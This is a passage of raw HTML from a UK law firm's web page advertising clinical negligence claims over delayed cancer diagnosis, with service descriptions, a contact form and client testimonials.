21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_66264A337B4078D79F12EF8E7269901D" class="react_Components_InnerHeroBanner_66264A337B4078D79F12EF8E7269901D"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="false" data-is-slim="true" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="false" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Delayed Cancer Diagnosis Negligence</h1><div class="InnerHeroBannerstyles__Content-sc-namtt6-4 bRipFW"><p>We have considerable experience in dealing with medical negligence claims arising from delay in diagnosis of cancer and our expert team can understand the added emotional strain of a late diagnosis.</p></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_0E949B7ABFE5C28E69BF348094832722" class="react_Components_Breadcrumbs_0E949B7ABFE5C28E69BF348094832722"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal Services</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/clinical-negligence/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Clinical Negligence</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Delay in Cancer Diagnosis Claims</span></li></ul></nav></div>


<div id="react_Components_SplitColumns_AB85D8E6F88C3ED6419D04BE0EB9B621" class="react_Components_SplitColumns_AB85D8E6F88C3ED6419D04BE0EB9B621"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 hnAJZO">Delay in cancer diagnosis</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>The diagnosis of cancer is always a devastating time for both the patient and their family. However, the news can be even more distressing if there has been a delay in the diagnosis of a patient’s illness.</p>
<p>The delay in cancer diagnosis can be caused by a GP failing to refer a patient to hospital for investigation, or a hospital can be at fault by failing to carry out appropriate tests, follow up test results or correctly report x-rays and scans. A late diagnosis of cancer can mean that a person’s prospects of recovery are reduced, or the treatment that they need is more extensive than if their condition had been recognised sooner.</p>
<h4>Why choose our clinical negligence team?</h4>
<ul>
<li>Your needs are put first – we can visit you at home or in hospital if that is more convenient</li>
<li>Our Clinical Negligence team are highly regarded by Chambers &amp; Partners and The Legal 500 guides</li>
<li>You can trust our lawyers to be sensitive, empathetic and considerate to you and your family</li>
<li>We offer FREE initial telephone advice, a FREE first interview, and advice on funding your claim</li>
</ul>
<h4>Claims relating to a delay in cancer diagnosis</h4>
<p>We have considerable experience in dealing with medical negligence claims arising from delay in diagnosis of cancer.</p>
<p>These include achieving compensation for bone cancer, brain tumour, bowel/colorectal cancer, breast cancer, liver cancer, lung cancer, oral/mouth cancer, testicular cancer and spinal tumour. Whether your illness has worsened due to incorrect treatment, or your GP has failed to refer you for further investigation – our combined expertise means you’re in good hands.</p>
<p>We have handled many cancer compensation claims and understand the added emotional strain of a late diagnosis.</p>
<p><strong>Call us now on 0330 100 1014 to see how we can help you with your medical negligence claim.</strong></p></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="true" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><div id="" data-theme="sky" class="ContactFormstyles__Container-sc-1e2xcj5-0 hnhgio"><div class="ContactFormstyles__FormWrapper-sc-1e2xcj5-1 gzcYGU"><div class="ContactFormstyles__FormContainer-sc-1e2xcj5-2 iiEQZb"><h3 class="ContactFormstyles__FormTitle-sc-1e2xcj5-3 hJKTJH">Get in touch</h3><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></div></div></section></div>
<div id="react_Components_SplitColumns_E02A5540F10C2FDE7AF15BC7C8CA95FF" class="react_Components_SplitColumns_E02A5540F10C2FDE7AF15BC7C8CA95FF"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="true" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-theme="rose" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 gEqaGV"><p>"Remains highly visible in the market. Her workload includes cases of maximum severity including brain and spinal injuries as well as misdiagnoses of cancer."</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Client testimonial</p></div></section><section id="" data-theme="rose" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 gEqaGV"><p>"I would like to take this opportunity to thank you and your team for the professionalism and dedication you have all shown....Your perseverance...has been incredible."</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Client testimonial</p></div></section></div></div></div></div></section></div>
<div id="react_Components_InsightsCarousel_3C78F0AD76E266DF7B59569A4E69F13C" class="react_Components_InsightsCarousel_3C78F0AD76E266DF7B59569A4E69F13C"><section id="insights" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-is-events="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightsCarouselstyles__Container-sc-1d1qupz-0 cssyAz"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 ceKPBg"><h2 class="InsightsCarouselstyles__Title-sc-1d1qupz-3 jsvQfC">Relevant insights</h2><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb InsightsCarouselstyles__Cta-sc-1d1qupz-5 jnClqo" href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_self" aria-label="a link to the page Subscribe to our mailing list" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Subscribe to our mailing list</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div><div class="InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 mzBf"></div><div class="InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 eLYkgT"><section aria-live="polite" aria-atomic="true" class="LiveRegionstyles__Container-sc-1tbgk45-0 VRzrV">1<!-- --> of <!-- -->1</section><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh InsightsCarouselstyles__Track-sc-1d1qupz-7 deFBMO"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2024/concerning-trends-in-england-s-hospital-waiting-lists/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Group_of_people_waiting_for_job_interview_in_office_hall_sat_on_chairs_MLQ_free_AdobeStock_137279844?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Purchased%20images/Group_of_people_waiting_for_job_interview_in_office_hall_sat_on_chairs_MLQ_free_AdobeStock_137279844?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Purchased%20images/Group_of_people_waiting_for_job_interview_in_office_hall_sat_on_chairs_MLQ_free_AdobeStock_137279844?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Purchased%20images/Group_of_people_waiting_for_job_interview_in_office_hall_sat_on_chairs_MLQ_free_AdobeStock_137279844?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Purchased%20images/Group_of_people_waiting_for_job_interview_in_office_hall_sat_on_chairs_MLQ_free_AdobeStock_137279844?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">19/06/2024</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Concerning Trends in England’s Hospital Waiting Lists</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li 